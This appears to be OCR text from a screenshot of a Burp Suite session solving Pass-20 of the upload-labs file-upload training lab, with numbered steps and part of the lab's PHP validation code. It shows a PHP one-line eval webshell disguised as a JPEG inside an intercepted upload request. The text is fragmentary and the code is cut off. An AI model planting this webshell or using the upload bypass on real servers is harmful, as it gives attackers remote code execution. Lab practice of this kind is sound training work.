 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://10.0.0.133:91 请求
放包 废包 拦截请求 行动 评论这个项目
2
Raw 参数 头 Hex
POST /upload/Pass-20/index.php?action=show_code HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 425
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJgLCjgLBW8dkW1qU
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
Sec-GPC: 1
Referer: http://10.0.0.133:91/upload/Pass-20/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Newasp%5Fnet=onlineid=10001; ASPSESSIONIDCCTTSSDS=MMBDLKDBENKDAFIINAM
ASPSESSIONIDQCQSQTAR=LIDLOFFBNOPLIHCMMIPAJOLB; ASPSESSIONIDSCRQSSBQ=LCPFCH
ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL; ASPSESSIONIDCAQADQTQ=AOAD
ASPSESSIONIDCCSDAQTR=OHJFAAOBCANMCLEPCPNNDIPK; ASPSESSIONIDCARBDQTQ=APH
ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI; ASPSESSIONIDAQBSBDST=COLJB
ASPSESSIONIDCQBSBDST=IOLJBJNDKNEAIJCAJCCEHANF; ecM8_2132_lastvisit=1645260677;
PHPSESSID=3b6a73ec2072ac894d71e4131248df72
Connection: close
------WebKitFormBoundaryJgLCjgLBW8dkW1qU
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['123']);?>
------WebKitFormBoundaryJgLCjgLBW8dkW1qU
Content-Disposition: form-data; name="save_name"
upload-20.jpg
------WebKitFormBoundaryJgLCjgLBW8dkW1qU
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryJgLCjgLBW8dkW1qU--
1.jpg
1 将包含一句话的1.php
重命名为1.jpg
5 拦截到数据包
扫描
发送给Intruder
发送给Repeater Ctrl+R
发送给Sequencer
发送给Comparer
发送给Decoder
通过浏览器请求
相关工具
变更请求方法
身体编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
请求不要拦截
拦截执行
转换选择
URL编码输入
切割 Ctrl+X
复制 Ctrl+C
粘贴 Ctrl+V
6 右键发送到重发器
upload-labs
不安全 10.0.0.133:91/upload/Pass-20/index.php?a
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
第20题
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片:
选择文件 1.jpg
3 选择上传
保存名称:
upload-20.jpg
上
4
代码
1 $is_upload = false;
2 $msg = null;
3 if(!empty($_FILES['upload_file'])){
4 //检查MIME
5 $allow_type = array('image/jpeg','image/png
6 if(!in_array($_FILES['upload_file']['type']
7 $msg = "禁止上传该类型文件!";
8 }else{
9 //检查文件名
10 $file = empty($_POST['save_name']) ? $_
11 if (!is_array($file)) {
12 $file = explode('.', strtolower($fi
13 }
14
15 $ext = end($file);
16 $allow_suffix = array('jpg','png','gif'
17 if (!in_array($ext, $allow_suffix)) {
18 $msg = "禁止上传该后缀文件!";
19 }else{
20 $file_name = reset($file) . '.' . $
21 $temp_file = $_FILES['upload_file']